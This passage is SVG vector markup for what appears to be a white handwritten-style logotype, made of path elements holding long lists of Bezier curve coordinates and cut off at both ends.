-0.479,2.292c-0,0.5 0.094,0.974 0.292,1.417c0.208,0.447 0.479,0.833 0.812,1.166c0.344,0.334 0.75,0.599 1.208,0.792c0.469,0.198 0.98,0.292 1.521,0.292c0.427,-0 0.854,-0.047 1.271,-0.146c0.417,-0.094 0.813,-0.214 1.188,-0.354c0.385,-0.152 0.739,-0.313 1.062,-0.48c0.333,-0.166 0.625,-0.323 0.875,-0.479c0.25,-0.151 0.443,-0.276 0.583,-0.375c0.136,-0.094 0.214,-0.151 0.23,-0.166l0.5,0.645c-0.49,0.323 -0.995,0.636 -1.521,0.938c-0.516,0.292 -1.057,0.557 -1.625,0.792c-0.557,0.223 -1.136,0.406 -1.729,0.541c-0.599,0.141 -1.209,0.209 -1.834,0.209c-0.614,-0 -1.198,-0.105 -1.75,-0.313c-0.557,-0.208 -1.052,-0.505 -1.479,-0.896c-0.417,-0.385 -0.75,-0.844 -1,-1.375c-0.239,-0.541 -0.354,-1.135 -0.354,-1.791c-0,-0.75 0.167,-1.527 0.5,-2.334c0.333,-0.818 0.812,-1.625 1.437,-2.416c0.625,-0.803 1.386,-1.568 2.292,-2.292c0.917,-0.719 1.943,-1.36 3.083,-1.917c1.136,-0.552 2.386,-0.989 3.75,-1.312c1.375,-0.334 2.839,-0.5 4.396,-0.5c1.125,-0 2.177,0.114 3.167,0.333c1,0.208 1.937,0.51 2.812,0.896c0.584,-0.625 1.214,-1.214 1.896,-1.771l0.479,0.521Zm3,11.125c0,-0.958 -0.114,-1.865 -0.333,-2.729c-0.208,-0.875 -0.531,-1.677 -0.958,-2.417c-0.417,-0.75 -0.932,-1.427 -1.542,-2.042c-0.599,-0.609 -1.292,-1.13 -2.083,-1.562c-0.75,1.083 -1.438,2.229 -2.063,3.437c-0.614,1.209 -1.198,2.438 -1.75,3.688c-0.541,1.239 -1.078,2.469 -1.604,3.687c-0.531,1.209 -1.083,2.37 -1.667,3.48c-0.572,1.114 -1.187,2.145 -1.854,3.104c-0.666,0.958 -1.427,1.786 -2.271,2.479c0.834,0.234 1.657,0.437 2.48,0.604c0.833,0.167 1.687,0.25 2.562,0.25c1.818,0 3.417,-0.312 4.792,-0.937c1.385,-0.625 2.547,-1.469 3.479,-2.542c0.927,-1.083 1.63,-2.354 2.104,-3.813c0.469,-1.458 0.708,-3.02 0.708,-4.687Zm-22.791,12.646c0.833,-0 1.594,-0.12 2.291,-0.354c0.709,-0.224 1.36,-0.558 1.959,-1c-0.682,-0.167 -1.334,-0.303 -1.959,-0.417c-0.625,-0.125 -1.218,-0.188 -1.77,-0.188c-0.808,0 -1.412,0.105 -1.813,0.313c-0.406,0.208 -0.604,0.463 -0.604,0.771c-0,0.234 0.135,0.437 0.417,0.604c0.291,0.177 0.781,0.271 1.479,0.271Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M91.673,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.281,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.432,1.057 -0.583,1.542c-0.157,0.473 -0.23,0.875 -0.23,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.631,-0.407 0.938,-0.688c0.302,-0.276 0.594,-0.589 0.875,-0.937c0.292,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.521,-0.833l0.562,0.417c-0.182,0.333 -0.39,0.697 -0.625,1.083c-0.239,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.682,0.682 -1.042,0.958c-0.364,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.614,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.437,-0.859 -0.437,-1.458l-0,-0.271c0.01,-0.136 0.026,-0.25 0.041,-0.333c-0.515,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.348,-0.125 -0.645,-0.313 -0.895,-0.563c-0.261,-0.25 -0.469,-0.552 -0.625,-0.916c-0.151,-0.36 -0.23,-0.776 -0.23,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.157,-0.542 1.688,-0.667c0.542,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.657,0.161 2.146,0.479c0.485,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.219,-0.261 0.448,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.136,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.209,-0.333 0.386,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.041,-0.229c-0.323,-0 -0.683,0.052 -1.084,0.146c-0.39,0.098 -0.812,0.265 -1.271,0.5c-0.447,0.223 -0.906,0.531 -1.375,0.916c-0.473,0.375 -0.947,0.849 -1.416,1.417c-0.724,0.864 -1.281,1.724 -1.667,2.583c-0.39,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.396,1.354c0.276,0.323 0.666,0.479 1.166,0.479c0.568,-0 1.094,-0.125 1.584,-0.375c0.5,-0.25 0.963,-0.573 1.395,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M106.277,14.979c0.291,-0.344 0.593,-0.666 0.916,-0.958c0.318,-0.302 0.636,-0.563 0.959,-0.771c0.317,-0.219 0.635,-0.385 0.958,-0.5c0.318,-0.125 0.625,-0.187 0.917,-0.187c0.218,-0 0.442,0.041 0.666,0.125c0.219,0.072 0.417,0.187 0.584,0.354c0.177,0.156 0.317,0.354 0.416,0.604c0.11,0.25 0.167,0.542 0.167,0.875c-0,0.5 -0.073,0.995 -0.208,1.479c-0.125,0.474 -0.292,0.938 -0.5,1.396c-0.209,0.448 -0.433,0.885 -0.667,1.312c-0.224,0.417 -0.438,0.823 -0.646,1.209c-0.208,0.39 -0.385,0.76 -0.521,1.104c-0.125,0.349 -0.187,0.667 -0.187,0.958c-0,0.224 0.052,0.386 0.166,0.479c0.125,0.099 0.25,0.146 0.375,0.146c0.276,0 0.594,-0.151 0.959,-0.458c0.359,-0.302 0.739,-0.698 1.146,-1.188c0.401,-0.484 0.802,-1.02 1.208,-1.604c0.417,-0.583 0.812,-1.151 1.187,-1.708l0.563,0.417c-0.141,0.223 -0.313,0.515 -0.521,0.875c-0.208,0.348 -0.458,0.729 -0.75,1.145c-0.281,0.407 -0.583,0.813 -0.917,1.23c-0.322,0.416 -0.666,0.802 -1.041,1.145c-0.365,0.334 -0.74,0.605 -1.125,0.813c-0.391,0.208 -0.787,0.312 -1.188,0.312c-0.208,0 -0.416,-0.036 -0.625,-0.104c-0.198,-0.057 -0.375,-0.151 -0.541,-0.291c-0.157,-0.136 -0.282,-0.318 -0.375,-0.542c-0.084,-0.235 -0.125,-0.511 -0.125,-0.833c-0,-0.459 0.073,-0.902 0.229,-1.334c0.151,-0.443 0.344,-0.875 0.583,-1.291c0.234,-0.428 0.49,-0.855 0.771,-1.271c0.276,-0.417 0.531,-0.823 0.771,-1.229c0.234,-0.417 0.427,-0.834 0.583,-1.25c0.151,-0.417 0.229,-0.844 0.229,-1.292c0,-0.208 -0.041,-0.375 -0.125,-0.5c-0.073,-0.136 -0.224,-0.208 -0.458,-0.208c-0.365,-0 -0.745,0.145 -1.146,0.437c-0.406,0.292 -0.823,0.688 -1.25,1.188c-0.432,0.5 -0.875,1.078 -1.333,1.729c-0.459,0.656 -0.912,1.349 -1.354,2.083c-0.448,0.724 -0.891,1.458 -1.334,2.208c-0.448,0.75 -0.87,1.474 -1.271,2.167l-1.291,-0.687c0.541,-1.125 1.047,-2.131 1.521,-3.021c0.484,-0.886 0.906,-1.688 1.27,-2.396c0.36,-0.719 0.646,-1.38 0.855,-1.979c0.208,-0.594 0.312,-1.157 0.312,-1.688c0,-0.094 -0.016,-0.198 -0.042,-0.312c-0.015,-0.11 -0.057,-0.209 -0.125,-0.292c-0.057,-0.083 -0.135,-0.151 -0.229,-0.208c-0.099,-0.052 -0.224,-0.084 -0.375,-0.084c-0.349,0 -0.703,0.167 -1.062,0.5c-0.365,0.323 -0.745,0.766 -1.146,1.334c-0.406,0.557 -0.844,1.208 -1.313,1.958c-0.458,0.75 -0.953,1.542 -1.479,2.375c-0.531,0.833 -1.104,1.698 -1.729,2.583c-0.614,0.891 -1.286,1.745 -2.021,2.563l-1.062,-0.708c0.317,-0.5 0.656,-1.021 1.021,-1.563c0.375,-0.552 0.734,-1.115 1.083,-1.687c0.359,-0.568 0.698,-1.131 1.021,-1.688c0.333,-0.568 0.625,-1.104 0.875,-1.604c0.25,-0.511 0.442,-0.979 0.583,-1.396c0.151,-0.427 0.229,-0.797 0.229,-1.104c0,-0.344 -0.093,-0.594 -0.271,-0.75c-0.166,-0.151 -0.395,-0.229 -0.687,-0.229c-0.323,-0 -0.641,0.119 -0.958,0.354c-0.323,0.239 -0.657,0.573 -1,1c-0.349,0.432 -0.724,0.953 -1.125,1.562c-0.391,0.599 -0.834,1.261 -1.334,1.98l-0.562,-0.417c0.541,-0.875 1.031,-1.636 1.479,-2.292c0.443,-0.666 0.859,-1.219 1.25,-1.666c0.385,-0.443 0.776,-0.777 1.167,-1c0.385,-0.235 0.812,-0.355 1.27,-0.355c0.125,0 0.292,0.032 0.5,0.084c0.219,0.057 0.438,0.156 0.646,0.291c0.209,0.125 0.386,0.308 0.542,0.542c0.167,0.24 0.26,0.542 0.292,0.917c0.567,-0.75 1.166,-1.339 1.791,-1.771c0.636,-0.443 1.235,-0.667 1.792,-0.667c0.401,0 0.74,0.084 1.021,0.25c0.291,0.156 0.521,0.365 0.687,0.625c0.167,0.25 0.282,0.542 0.354,0.875c0.084,0.323 0.125,0.641 0.125,0.959c0,0.083 -0.01,0.177 -0.02,0.27l-0,0.271Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M126.483,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.282,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.433,1.057 -0.584,1.542c-0.156,0.473 -0.229,0.875 -0.229,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.63,-0.407 0.938,-0.688c0.302,-0.276 0.593,-0.589 0.875,-0.937c0.291,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.52,-0.833l0.563,0.417c-0.182,0.333 -0.391,0.697 -0.625,1.083c-0.24,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.683,0.682 -1.042,0.958c-0.365,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.615,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.438,-0.859 -0.438,-1.458l0,-0.271c0.011,-0.136 0.026,-0.25 0.042,-0.333c-0.516,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.349,-0.125 -0.646,-0.313 -0.896,-0.563c-0.26,-0.25 -0.468,-0.552 -0.625,-0.916c-0.151,-0.36 -0.229,-0.776 -0.229,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.156,-0.542 1.688,-0.667c0.541,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.656,0.161 2.146,0.479c0.484,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.218,-0.261 0.447,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.135,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.208,-0.333 0.385,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.042,-0.229c-0.323,-0 -0.682,0.052 -1.083,0.146c-0.391,0.098 -0.812,0.265 -1.271,0.5c-0.448,0.223 -0.906,0.531 -1.375,0.916c-0.474,0.375 -0.948,0.849 -1.416,1.417c-0.724,0.864 -1.282,1.724 -1.667,2.583c-0.391,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.395,1.354c0.276,0.323 0.667,0.479 1.167,0.479c0.568,-0 1.094,-0.125 1.583,-0.375c0.5,-0.25 0.964,-0.573 1.396,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M134.086,22.896c-0.531,0.364 -1.083,0.651 -1.666,0.875c-0.573,0.219 -1.12,0.333 -1.646,0.333c-0.391,0 -0.787,-0.062 -1.188,-0.187c-0.39,-0.115 -0.744,-0.302 -1.062,-0.563c-0.323,-0.26 -0.573,-0.609 -0.771,-1.041c-0.208,-0.428 -0.312,-0.964 -0.312,-1.605c-0,-0.776 0.14,-1.52 0.416,-2.229c0.281,-0.719 0.646,-1.385 1.104,-2c0.469,-0.609 1.006,-1.166 1.605,-1.666c0.609,-0.511 1.229,-0.943 1.854,-1.292c0.635,-0.36 1.271,-0.636 1.896,-0.833c0.635,-0.193 1.213,-0.292 1.729,-0.292c0.5,-0 0.927,0.057 1.291,0.167c0.36,0.098 0.657,0.229 0.896,0.395c0.25,0.157 0.443,0.328 0.584,0.521c0.151,0.182 0.276,0.354 0.375,0.521l0.833,-1.104l0.521,0.333c-0,0.016 -0.084,0.182 -0.25,0.5c-0.167,0.323 -0.391,0.745 -0.667,1.271c-0.266,0.516 -0.578,1.125 -0.937,1.833c-0.349,0.709 -0.719,1.469 -1.105,2.271c-0.39,0.792 -0.786,1.615 -1.187,2.459c-0.391,0.848 -0.766,1.677 -1.125,2.479c0.943,-0.532 1.771,-1.042 2.479,-1.542c0.708,-0.5 1.339,-1 1.896,-1.5c0.568,-0.5 1.083,-1.021 1.542,-1.562c0.458,-0.553 0.895,-1.152 1.312,-1.792l0.583,0.417c-0.416,0.682 -0.869,1.307 -1.354,1.875c-0.474,0.572 -1.036,1.14 -1.687,1.708c-0.641,0.557 -1.391,1.135 -2.25,1.729c-0.865,0.594 -1.891,1.25 -3.084,1.958c-0.989,2.401 -1.932,4.386 -2.833,5.959c-0.906,1.583 -1.766,2.833 -2.583,3.75c-0.808,0.927 -1.552,1.573 -2.25,1.937c-0.709,0.375 -1.339,0.563 -1.896,0.563c-0.219,-0 -0.464,-0.032 -0.729,-0.084c-0.261,-0.057 -0.506,-0.166 -0.729,-0.333c-0.235,-0.167 -0.422,-0.396 -0.563,-0.687c-0.151,-0.282 -0.229,-0.646 -0.229,-1.105c-0,-0.875 0.229,-1.739 0.687,-2.583c0.459,-0.849 1.125,-1.687 2,-2.521c0.875,-0.833 1.948,-1.666 3.209,-2.5c1.26,-0.823 2.692,-1.646 4.291,-2.479c0.193,-0.448 0.375,-0.87 0.542,-1.271c0.167,-0.39 0.318,-0.75 0.458,-1.083Zm0.813,-1.708c0.276,-0.527 0.547,-1.047 0.812,-1.563c0.276,-0.51 0.563,-1.021 0.855,-1.521c0.302,-0.51 0.625,-1.041 0.958,-1.583c0.333,-0.542 0.708,-1.094 1.125,-1.667c-0.031,-0.151 -0.083,-0.312 -0.167,-0.479c-0.073,-0.167 -0.182,-0.318 -0.333,-0.458c-0.141,-0.136 -0.328,-0.256 -0.563,-0.354c-0.224,-0.094 -0.489,-0.146 -0.791,-0.146c-0.365,-0 -0.766,0.052 -1.209,0.146c-0.448,0.098 -0.916,0.26 -1.416,0.479c-0.5,0.224 -1.011,0.531 -1.521,0.916c-0.5,0.375 -0.995,0.855 -1.479,1.438c-0.724,0.849 -1.282,1.698 -1.667,2.542c-0.375,0.833 -0.562,1.598 -0.562,2.291c-0,0.667 0.171,1.177 0.52,1.521c0.344,0.349 0.813,0.521 1.396,0.521c0.625,-0 1.281,-0.188 1.979,-0.563c0.693,-0.385 1.381,-0.895 2.063,-1.52Zm-9.75,15.562c0.406,0 0.812,-0.146 1.229,-0.438c0.417,-0.281 0.849,-0.666 1.292,-1.166c0.432,-0.5 0.854,-1.084 1.271,-1.75c0.427,-0.667 0.843,-1.375 1.25,-2.125c0.416,-0.75 0.812,-1.521 1.187,-2.313c0.385,-0.781 0.75,-1.541 1.083,-2.291c-1.541,0.802 -2.854,1.646 -3.937,2.521c-1.083,0.875 -1.969,1.708 -2.667,2.5c-0.693,0.791 -1.193,1.505 -1.5,2.145c-0.318,0.651 -0.479,1.146 -0.479,1.479c0,0.428 0.094,0.777 0.271,1.042c0.182,0.261 0.515,0.396 1,0.396Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M153.713,0.875c0.36,0 0.656,0.094 0.896,0.271c0.25,0.167 0.375,0.489 0.375,0.958c-0,0.323 -0.063,0.703 -0.188,1.146c-0.125,0.448 -0.302,0.932 -0.52,1.458c-0.224,0.516 -0.49,1.058 -0.792,1.625c-0.292,0.573 -0.615,1.141 -0.958,1.709c-0.349,0.573 -0.709,1.125 -1.084,1.666c-0.375,0.542 -0.75,1.037 -1.125,1.48c-0.75,0.916 -1.396,1.697 -1.937,2.333c-0.542,0.625 -1.011,1.161 -1.396,1.604c-0.391,0.432 -0.724,0.786 -1,1.063c-0.266,0.281 -0.5,0.515 -0.708,0.708c-0.209,0.198 -0.407,0.375 -0.584,0.542c-0.166,0.156 -0.343,0.328 -0.521,0.52c-0.083,0.391 -0.125,0.766 -0.125,1.125l0,0.98c0,0.906 0.146,1.578 0.438,2.02c0.292,0.433 0.698,0.646 1.229,0.646c0.344,0 0.698,-0.088 1.063,-0.271c0.359,-0.177 0.713,-0.416 1.062,-0.708c0.344,-0.292 0.688,-0.615 1.021,-0.979c0.333,-0.375 0.646,-0.75 0.937,-1.125c0.292,-0.375 0.553,-0.735 0.792,-1.083c0.235,-0.36 0.443,-0.667 0.625,-0.917l0.563,0.417c-0.032,0.041 -0.125,0.208 -0.292,0.5c-0.167,0.281 -0.391,0.619 -0.667,1.02c-0.281,0.407 -0.614,0.844 -1,1.313c-0.39,0.458 -0.807,0.885 -1.25,1.271c-0.432,0.39 -0.896,0.718 -1.396,0.979c-0.489,0.25 -0.989,0.375 -1.5,0.375c-0.416,-0 -0.822,-0.078 -1.208,-0.229c-0.39,-0.167 -0.729,-0.422 -1.021,-0.771c-0.291,-0.344 -0.531,-0.781 -0.708,-1.313c-0.182,-0.541 -0.271,-1.187 -0.271,-1.937c0,-0.943 0.11,-1.927 0.333,-2.958c0.219,-1.027 0.521,-2.053 0.896,-3.084c0.386,-1.041 0.839,-2.068 1.354,-3.083c0.511,-1.011 1.063,-1.979 1.646,-2.896c0.584,-0.917 1.193,-1.76 1.834,-2.542c0.635,-0.776 1.26,-1.448 1.875,-2.02c0.609,-0.568 1.198,-1.011 1.77,-1.334c0.568,-0.318 1.084,-0.479 1.542,-0.479Zm-9.271,15.708c0.875,-0.901 1.719,-1.817 2.542,-2.75c0.818,-0.942 1.589,-1.875 2.312,-2.791c0.719,-0.917 1.381,-1.802 1.98,-2.667c0.593,-0.859 1.104,-1.672 1.52,-2.437c0.428,-0.761 0.761,-1.459 1,-2.084c0.235,-0.635 0.355,-1.177 0.355,-1.625c-0,-0.083 -0.042,-0.193 -0.125,-0.333c-0.084,-0.136 -0.183,-0.208 -0.292,-0.208c-0.323,-0 -0.745,0.218 -1.271,0.645c-0.531,0.417 -1.099,0.99 -1.708,1.709c-0.615,0.724 -1.25,1.573 -1.917,2.541c-0.656,0.974 -1.271,2.016 -1.854,3.125c-0.573,1.099 -1.083,2.24 -1.542,3.417c-0.448,1.182 -0.781,2.333 -1,3.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M158.44,20.042c-0.489,0.557 -0.968,1.073 -1.437,1.541c-0.459,0.474 -0.917,0.875 -1.375,1.209c-0.459,0.333 -0.917,0.599 -1.375,0.791c-0.448,0.193 -0.906,0.292 -1.375,0.292c-0.391,0 -0.745,-0.078 -1.063,-0.229c-0.307,-0.141 -0.578,-0.333 -0.812,-0.583c-0.235,-0.25 -0.417,-0.553 -0.542,-0.917c-0.125,-0.375 -0.187,-0.781 -0.187,-1.229c-0,-0.719 0.161,-1.459 0.479,-2.209c0.323,-0.75 0.713,-1.479 1.187,-2.187c0.485,-0.719 1.021,-1.401 1.604,-2.042c0.584,-0.635 1.136,-1.208 1.667,-1.708l0.667,0.458c-0.375,0.557 -0.792,1.182 -1.25,1.875c-0.459,0.682 -0.896,1.396 -1.313,2.146c-0.406,0.74 -0.744,1.474 -1.021,2.208c-0.281,0.74 -0.416,1.427 -0.416,2.063c-0,0.417 0.073,0.781 0.229,1.083c0.167,0.292 0.479,0.438 0.937,0.438c0.485,-0 1.027,-0.193 1.625,-0.584c0.594,-0.385 1.209,-0.895 1.834,-1.52c0.625,-0.636 1.25,-1.355 1.875,-2.146c0.625,-0.792 1.213,-1.589 1.771,-2.396c0.552,-0.802 1.062,-1.568 1.52,-2.292c0.459,-0.734 0.834,-1.364 1.125,-1.896l1.146,0.563c-0.614,1.182 -1.198,2.281 -1.75,3.292c-0.541,1.015 -1.031,1.932 -1.458,2.75c-0.432,0.807 -0.771,1.51 -1.021,2.104c-0.25,0.599 -0.375,1.078 -0.375,1.437c0,0.141 0.026,0.261 0.083,0.354c0.068,0.084 0.167,0.125 0.292,0.125c0.386,0.016 0.813,-0.145 1.271,-0.479c0.458,-0.344 0.922,-0.776 1.396,-1.291c0.469,-0.511 0.927,-1.073 1.375,-1.688c0.443,-0.625 0.844,-1.198 1.208,-1.729l0.563,0.417c-0.058,0.114 -0.188,0.328 -0.396,0.645c-0.198,0.323 -0.438,0.688 -0.729,1.105c-0.282,0.406 -0.605,0.833 -0.98,1.291c-0.375,0.459 -0.77,0.875 -1.187,1.25c-0.406,0.375 -0.828,0.688 -1.271,0.938c-0.448,0.234 -0.885,0.354 -1.312,0.354c-0.282,-0 -0.521,-0.052 -0.73,-0.146c-0.208,-0.083 -0.39,-0.198 -0.541,-0.354c-0.141,-0.167 -0.25,-0.344 -0.334,-0.542c-0.083,-0.208 -0.125,-0.427 -0.125,-0.666c0,-0.261 0.042,-0.553 0.125,-0.875c0.094,-0.318 0.23,-0.657 0.396,-1.021Zm4.021,-11.334c0,0.292 -0.114,0.552 -0.333,0.771c-0.224,0.224 -0.479,0.334 -0.771,0.334c-0.333,-0 -0.615,-0.11 -0.833,-0.334c-0.209,-0.219 -0.313,-0.479 -0.313,-0.771c0,-0.333 0.104,-0.609 0.313,-0.833c0.218,-0.219 0.5,-0.333 0.833,-0.333c0.292,-0 0.547,0.114 0.771,0.333c0.219,0.224 0.333,0.5 0.333,0.833Zm-3.292,0c0,0.292 -0.114,0.552 -0.333,0.771c-0.224,0.224 -0.495,0.334 -0.812,0.334c-0.308,-0 -0.573,-0.11 -0.792,-0.334c-0.208,-0.219 -0.313,-0.479 -0.313,-0.771c0,-0.333 0.105,-0.609 0.313,-0.833c0.219,-0.219 0.484,-0.333 0.792,-0.333c0.317,-0 0.588,0.114 0.812,0.333c0.219,0.224 0.333,0.5 0.333,0.833Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M173.697,14.021c0.068,-0.167 0.104,-0.344 0.104,-0.542c0,-0.318 -0.135,-0.573 -0.396,-0.771c-0.265,-0.192 -0.682,-0.291 -1.25,-0.291c-0.458,-0 -0.927,0.104 -1.396,0.312c-0.474,0.198 -0.932,0.474 -1.375,0.834c-0.432,0.348 -0.833,0.765 -1.208,1.25c-0.375,0.473 -0.703,0.994 -0.979,1.562c-0.266,0.573 -0.479,1.177 -0.646,1.813c-0.156,0.64 -0.229,1.281 -0.229,1.916c-0,0.516 0.052,0.953 0.167,1.313c0.109,0.364 0.27,0.661 0.479,0.896c0.208,0.223 0.448,0.385 0.729,0.479c0.292,0.099 0.614,0.146 0.979,0.146c0.719,-0 1.417,-0.157 2.083,-0.48c0.667,-0.317 1.297,-0.734 1.896,-1.25c0.61,-0.51 1.172,-1.083 1.688,-1.708c0.51,-0.635 0.963,-1.255 1.354,-1.854l0.583,0.417c-0.557,0.947 -1.156,1.77 -1.791,2.479c-0.625,0.708 -1.271,1.302 -1.938,1.771c-0.656,0.473 -1.323,0.833 -2,1.083c-0.682,0.234 -1.349,0.354 -2,0.354c-0.516,0 -1.01,-0.083 -1.479,-0.25c-0.474,-0.151 -0.891,-0.38 -1.25,-0.687c-0.349,-0.318 -0.636,-0.719 -0.854,-1.209c-0.209,-0.5 -0.313,-1.094 -0.313,-1.791c0,-0.803 0.12,-1.563 0.354,-2.271c0.235,-0.719 0.542,-1.386 0.917,-2c0.385,-0.61 0.833,-1.157 1.333,-1.646c0.511,-0.485 1.047,-0.896 1.605,-1.229c0.552,-0.344 1.109,-0.61 1.666,-0.792c0.568,-0.177 1.104,-0.271 1.604,-0.271c0.5,0 0.907,0.073 1.23,0.209c0.317,0.14 0.567,0.307 0.75,0.5c0.192,0.197 0.322,0.406 0.395,0.625c0.068,0.208 0.105,0.39 0.105,0.541c-0,0.25 -0.042,0.516 -0.125,0.792c-0.073,0.281 -0.167,0.536 -0.292,0.771c-0.125,0.239 -0.287,0.432 -0.479,0.583c-0.198,0.156 -0.407,0.229 -0.625,0.229c-0.24,0 -0.438,-0.068 -0.604,-0.208c-0.157,-0.151 -0.23,-0.344 -0.23,-0.583c0,-0.011 0.006,-0.073 0.021,-0.188c0.011,-0.109 0.063,-0.229 0.146,-0.354c0.083,-0.136 0.208,-0.255 0.375,-0.354c0.167,-0.094 0.401,-0.146 0.708,-0.146l0.188,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M177.558,17.979c0.541,-0.75 1.109,-1.463 1.708,-2.146c0.609,-0.677 1.219,-1.281 1.833,-1.812c0.625,-0.542 1.25,-0.969 1.875,-1.292c0.636,-0.318 1.256,-0.479 1.854,-0.479c0.375,0 0.678,0.057 0.917,0.167c0.235,0.114 0.422,0.26 0.563,0.437c0.135,0.167 0.234,0.365 0.291,0.584c0.052,0.223 0.084,0.447 0.084,0.666c-0,0.307 -0.063,0.641 -0.188,1c-0.114,0.365 -0.292,0.729 -0.542,1.104c-0.239,0.365 -0.541,0.719 -0.916,1.063c-0.365,0.333 -0.807,0.635 -1.334,0.896c0.125,0.265 0.188,0.593 0.188,0.979c-0,0.239 -0.036,0.479 -0.104,0.729c-0.057,0.24 -0.125,0.474 -0.209,0.708c-0.072,0.24 -0.14,0.48 -0.208,0.73c-0.057,0.239 -0.083,0.479 -0.083,0.729c-0,0.125 0.005,0.244 0.021,0.354c0.026,0.114 0.062,0.219 0.104,0.312c0.041,0.084 0.109,0.162 0.208,0.23c0.094,0.057 0.235,0.083 0.417,0.083c0.208,-0 0.443,-0.083 0.708,-0.25c0.276,-0.177 0.563,-0.406 0.854,-0.688c0.302,-0.276 0.61,-0.593 0.917,-0.958c0.318,-0.375 0.625,-0.76 0.917,-1.167c0.302,-0.401 0.593,-0.797 0.875,-1.187c0.276,-0.401 0.531,-0.776 0.77,-1.125l0.563,0.417c-0.531,0.791 -1.042,1.552 -1.542,2.27c-0.5,0.709 -1,1.334 -1.5,1.875c-0.5,0.532 -1.01,0.953 -1.521,1.271c-0.515,0.318 -1.052,0.479 -1.604,0.479c-0.208,0 -0.432,-0.036 -0.666,-0.104c-0.24,-0.057 -0.453,-0.156 -0.646,-0.291c-0.182,-0.141 -0.334,-0.318 -0.459,-0.542c-0.125,-0.235 -0.187,-0.511 -0.187,-0.833c-0,-0.402 0.094,-0.865 0.292,-1.396c0.177,-0.485 0.312,-0.896 0.395,-1.229c0.084,-0.344 0.125,-0.631 0.125,-0.855c-0.208,0.058 -0.437,0.105 -0.687,0.146c-0.24,0.042 -0.469,0.063 